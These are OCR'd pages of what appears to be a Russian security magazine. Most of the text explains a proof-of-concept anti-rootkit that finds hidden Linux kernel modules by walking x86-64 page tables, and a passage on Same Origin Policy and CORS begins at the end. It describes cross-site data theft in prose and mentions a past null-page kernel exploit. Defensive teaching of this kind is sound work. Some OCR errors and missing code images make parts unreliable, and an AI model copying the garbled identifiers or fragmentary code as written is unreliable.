

#### Виртуальная память х86

После того как мы определились с нужными для детекта отвязанной структуры полями, пора понять, в какой части виртуального адресного пространства ядра вообще искать.

Изначальный module hunter ходил по области vmalloc, где раньше выделялась память под модули и их дескрипторы. Ее размер на х86-32 составлял всего 128 Мбайт, и это сильно снижало число адресов (и время) для перебора в сравнении с полным адресным пространством в 4 Гбайт (даже если взять чисто ядерную его часть в 1-2 Гбайт).

В адресном пространстве на х86-64 для модулей ядра отведена отдельная область виртуальной памяти размером 1520 Мбайт (одинаковая для 48и 57-битных адресов), которую мы уже упоминали, - module mapping space. Ее виртуальные адреса ограничены макросами MODULES VADDR и **MODULES\_END**. После очередных экспериментов выяснилось, что в этой области оказываются и дескрипторы модулей, и сам их код с данными. Замечательно! Перебирать огромное виртуальное адресное пространство объемом в терабайты не придется.

#### Отображение страниц памяти и уровни трансляции

Вот мы подошли к камню преткновения, который в первую очередь не давал

мне с ходу понять, как идею хождения по ядерной памяти заставить заработать на современных машинах.



#### **WWW**

Если такие словосочетания, как «многоуровневые таблицы страниц» или paging levels, для тебя ничего не значат, но у тебя есть невероятное желание углубиться в понимание архитектурных штук, можешь заглянуть, например, в OSDev или документацию Linux по сабжу. Задание со звездочкой - изучить реализации для разных типов процессоров.

Сейчас перед нами та же проблема, о которой писал в свое время madsys:



Эту задачу можно было бы решить, не вдаваясь в подробности магии трансляции виртуальных адресов в физические, с помощью \_ module\_address(), как это делает rkspotter. Но мы уже знаем, что не можем использовать эту функцию: она не позволит красиво реализовать решение на свежайших ядрах, да и не особо соответствует изначальной задаче. К тому же наш код будет более самодостаточным и с чуть меньшей вероятностью сломается на следующих ядрах.

В общем, есть смысл проверять доступность страницы памяти самостоятельно. Для этого нужно разобраться с тем, как происходит проверка, когда сам процессор обращается по виртуальному адресу, и как устроены участвующие в этом процессе структуры.

На деле данные, к которым обращается программа, должны физически где-то находиться. А при обращении по виртуальному адресу этот адрес должен преобразоваться в физический адрес в оперативной памяти, чтобы оборудование поняло, какие данные читать. Сейчас на твоей машине запросто может работать несколько программ, в которых код начинается где-то в районе 0х400000, но в физической памяти это будут совершенно разные данные по разным физическим адресам.

Это все за кулисами разруливает MMU (memory management unit, модуль управления памятью). Примечательно, что его, в принципе, может и не быть (например, во встраиваемых системах, где он и не нужен), как когда-то и не было. С ним же появляется возможность реализовать виртуальные адресные пространства, то есть защиту памяти одних программ от других - на устройстве. Без этого добра можно было легко из приложения пользователя переписать исполняемую память операционной системы и либо крашнуть всё, либо делать другие интересные вещи. Скажем, абсолютно безнаказанно перехватывать системные вызовы или прерывания.

Когда в системе есть MMU, каждая пользовательская программа считает, что все адресное пространство принадлежит только ей, она не затрет ничью память и никто не затрет ее. В этом, в общем-то, и заключается суть виртуального адресного пространства процесса. Для разных платформ оно делится в разных соотношениях между пользовательским приложением и ядром. Ядерная часть при этом во всех процессах отображается в одни и те же страницы физической памяти, поскольку ядро в системе одно. Это же касается разделяемых библиотек, ведь незачем плодить экземпляры одного и того же в конечной физической памяти.



#### **INFO**

Например, верхний валидный юзерспейсный адрес для х86-64 при четырехуровневых таблицах трансляции - 0x00007ffffffffffff, а начальный ядерный - 0xffff80000000000. огромный Между **НИМИ** лежит промежуток (16 миллионов терабайт), адреса которого именуются неканоническими, то есть они невалидны для определенной конфигурации оборудования, хотя в теории и могли бы использоваться. Неиспользуемые биты в виртуальных адресах как раз то, что позволило внедрить такую штуку, **Kak Pointer Authentication Code (Linear Address** Masking, PDF).

#### Об уровнях трансляции (paging levels)

Начнем с более простой темы и сперва рассмотрим, как транслируется 32битный адрес при двухуровневом пейджинге, который дает привычные 4 Гбайт на одно виртуальное адресное пространство. Адрес делится на три части, которые представляют индекс в таблице Page Directory (каталог страниц), индекс в таблице страниц Page Table и смещение внутри самой страницы.

Физический адрес искомой страницы будет получен только на последнем этапе хождения по таблицам. Также, как видишь на схеме ниже, нескольким записям в таблицах страниц (Page Table Entry, PTE) могут соответствовать одинаковые страницы в оперативной памяти. Это, например, используется для выделения чистеньких зануленных страниц в процесс (смотри ZERO PAGE).



Некоторые страницы виртуального адресного пространства могут и вовсе не иметь физического отображения, то есть таким РТЕ не соответствует никакая физическая страница. Это те самые области памяти, при обращении к которым произойдет segmentation fault. В других случаях маппинг может быть, но на текущий момент отсутствовать в физической памяти (например, окажется выгружен на диск при нехватке памяти).



#### **INFO**

Иногда и нулевая страница (та, что занимает виртуальные адреса 0... PAGE\_SIZE-1) может оказаться валидной. Это приводит к тому, что нулевой указатель трактуется как самый обыкразыменования новенный, **ВОЗМОЖНОСТЬЮ**  $\mathbf C$ без каких-либо сегфолтов и паник. Когда-то эта поспособствовала особенность эксплуатации ядерной уязвимости.

Записи в таблицах (то есть PTE/PDE) содержат разную информацию о страничке: присутствует ли она сейчас в памяти, каковы права доступа к ней, принадлежит ли она пространству пользователя или ядру и прочее. Определения разных битов можно найти в исходниках ядра, но не забывай, что от архитектуры к архитектуре они будут различаться.

#### Учимся приходить по адресу и не падать

В module\_hunter за проверку существования маппинга отвечал следующий кусок кода:



#### return 0;

 $\}$ 

Для человека, не имеющего представления о работе памяти на іЗ86, константы вроде 0хс0101000 и 0х003ff000 только усиливают ощущение какой-то темной магии. Первое число поддается гуглению, но без понимания самой сути процесса лучше не становится.

Глядя на схему выше, ты можешь догадаться, что антируткит по адресу **0хс0101000** ожидает увидеть страничный каталог, то есть таблицу с PDE -Page Directory Entry (KASLR для слабаков! до появления рандомизации адресов в ядре было еще десять лет). Далее программа обращается по индексу, который получится после битового сдвига целевого виртуального адреса. Также на схеме снизу ты увидишь, что старшая часть адреса (биты 22-31) — это индекс в каталоге страниц.

Если полученная запись PDE ненулевая, то она, в свою очередь, указывает на таблицу страниц. Точнее, в **if (page & 1)** проверяется бит присутствия страницы (PAGE\_PRESENT).

За индекс в таблице страниц берутся уже биты 12-21 искомого адреса, что вычисляется в коде выше при помощи побитового И с 0х003ff000. При обращении по этому индексу можно получить соответствующую запись РТЕ либо ноль, если этот виртуальный адрес в контексте нашего процесса не отображается ни в какой физический.

Для поддержки больших адресных пространств может потребоваться больше уровней трансляции. Интересующиеся могут найти схему работы с адресом при трех уровнях в документации ядра. В зависимости от оборудования будет задействовано несколько Page Directory вместо одной из примера выше. Соответственно, нужно будет обойти больше таблиц, прежде чем получится добраться до искомой физической странички. Трансляция будет происходить, например, в таком порядке (в терминологии Linux):

- Page global directory (PGD);
- P4D если пейджинг пятиуровневый;
- Page upper directory (PUD);
- Page middle directory (PMD);
- · Page table.

Согласно документации, даже если ядро собрано с поддержкой пятиуровневых таблиц, оно все еще будет работать на оборудовании с четырьмя уровнями трансляции, просто в этом случае уровень P4D будет «вырожден» в рантайме.

Нужно также помнить, что каждый следующий уровень трансляции при обращении к нему нужно проверять на присутствие в памяти. Это можно сделать с помощью следующих макросов:

- · pgd present()
- · p4d present()
- · pud present()
- · pmd present()
- · pte present()

Они проверяют, установлен ли бит присутствия страницы и, в зависимости от текущего уровня, некоторые другие биты тоже. А полную проверку на каждом из уровней можно сделать примерно по такой схеме:

```
struct mm_struct *mm = current->mm;
pgd = pgd_offset(mm, addr);
```

```
if (!pgd || pgd_none(*pgd) || !pgd_present(*pgd) )
   return false;
p4d = p4d offset(pgd, addr);
```
Что-то очень похожее можно отыскать и в коде ядра:

- · в kern addr valid (), которая была убрана около года назад;
- · B dump pagetable(), spurious kernel fault(), mm find pmd()...

Что касается различного количества уровней трансляции, то используемое текущим ядром значение можно найти в опции CONFIG PGTABLE LEVELS. Поддержка пятиуровневого пейджинга в ядре появилась в 2017 году в версиях 4.11-4.12 (смотри коммит и статью на LWN).

#### **Proof-of-Concept**

Давай на нескольких системах проверим, что получилось. Если интерфейс взаимодействия с РоС тебе кажется странным, то не удивляйся - он такой и есть. Таков он был в оригинале, так что не суди строго.

Как и ожидалось, в выводе 1smod не обнаруживается ничего подозрительного, однако наша старо-новомодная разработка выявляет, что враг не дремлет.



#### **OUTRO: О ПОРТИРУЕМОСТИ**

Если взять текущий код, убрать проверку на CONFIG\_X86\_64 и скомпилировать его, например, на Raspberry Pi с Linux 6.1, то он соберется и даже запустится. Но ничего не найдет, что и неудивительно: полноценно заработать на других архитектурах ему помешают различия в организации их виртуальных адресных пространств. В случае AArch64 другой не только лейаут памяти (например, область для модулей ядра занимает 2 Гбайт вместо 1520 Мбайт), но и возможное число уровней пейджинга. Оно варьируется от двух до четырех в зависимости от размера страницы и числа используемых битов адреса. Соответственно, это меняет и области неканонических адресов, на что в антирутките есть проверки.

Что касается совместимости с различными версиями ядра, код успешно отработал на нескольких ядрах (4.4, 5.14, 5.15 и 6.5 на х86-64). Это, конечно, не значит, что он не упадет на каких-нибудь промежуточных версиях или когда-нибудь в будущем. Если вдруг столкнешься с чем-то подобным, не стесняйся сообщить мне через GitHub. <sup>11</sup>







В этой статье мы расскажем, как работает технология SOP, которая защищает твой браузер от вредоносных скриптов. Рассмотрим основные виды мисконфигов и составим шпаргалки с разными случаями поведения CORS. В конце разберем пример и проверим работоспособность РоС.

#### **SAME ORIGIN POLICY**

**SOP (Same Origin Policy)** — это политика безопасности браузера, контролирующая взаимодействие между сайтами. Она нужна для предотвращения кражи данных пользователя вредоносным скриптом.

- До внедрения SOP данные крали так:
- 1. Атакующий заставляет жертву перейти на вредоносный сайт с уже подготовленным эксплоитом на JavaScript.
- 2. Жертва перешла по ссылке, и от ее имени отправляется запрос на сайт, содержащий ее важные данные.
- 3. Ответ от сайта читается скриптом и передается на сервер злоумышленникa.
- 4. Злоумышленник получает личные данные, которые может использовать для развития атаки.

Проблема в том, что, когда браузер отправляет HTTP-запрос из одного источника в другой, cookie-файлы, относящиеся к другому домену, тоже отправляются в запросе. Это значит, что ответ будет сгенерирован в рамках сеанса пользователя и будет включать в себя доступные только ему данные. Чтобы предотвратить такое поведение, и существует SOP.

- Межсайтовые взаимодействия обычно делят на три категории:
- 1. Межсайтовые записи. Как правило, допускаются. Это могут быть ссылки, редиректы, формы, отправка запросов через fetch и так далее. Некоторые «сложные» запросы требуют pre-flight (предварительного запроса), но об этом поговорим отдельно.
- 2. Межсайтовое встраивание. Обычно разрешено. Например, для подгрузки ресурсов через теги img, video, frame и аналогичные им.
- 3. Межсайтовое чтение. Как правило, не допускается, но доступ к чтению часто просачивается путем встраивания. Например, ты можешь прочитать ширину и высоту встроенного изображения, получить результат действия встроенного сценария или проверить доступность встроенного ресурса.

В качестве иллюстрации отправим несколько запросов со страницы http:// discovery-lab.su/index.html. Реакция SOP приведена в таблице ниже.

